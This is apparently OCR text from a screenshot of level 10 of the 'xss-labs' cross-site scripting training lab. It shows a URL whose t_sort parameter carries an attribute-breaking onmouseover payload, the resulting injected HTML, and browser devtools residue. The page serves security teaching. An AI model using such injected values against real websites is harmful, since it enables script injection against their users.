 欢迎来到level10
web-labs.rinue.top/xss-labs/level10.php?keyword=nidaye&t_sort="onmouseover="alert(/xss/)
欢迎来到level10
没有找到和nidaye相关的结果.
Mission Level 10
完成的不错！
确定 取消
payload的长度:6
查看器 控制台 调试器 网络 {} 样式编辑器 性能
搜索 HTML
<!DOCTYPE html>
<!--STATUS OK-->
<html>
<head>•••</head>
<body>
<h1 align="center">欢迎来到level10</h1>
<h2 align="center">没有找到和nidaye相关的结果.</h2>
<center>
<form id="search">
<input name="t_link" value="" type="hidden">
<input name="t_history" value="" type="hidden">
<input name="t_sort" value="" onmouseover="alert(/xss/)" type=""> event
</form>
</center>
<center>•••</center>
<h3 align="center">payload的长度:6</h3>
</body>
</html>
html > body > center
过滤样式 :hov .cls +
元素 { 内联
}
布局 计算值 更改 字体
弹性盒
选择一个弹性（Flex）容器或项目以
继续。
网格
此页面上没有使用 CSS 网格
盒模型
margin 0
border 0
padding 0
0 0 0 915.2×214 0 0 0
0
0
0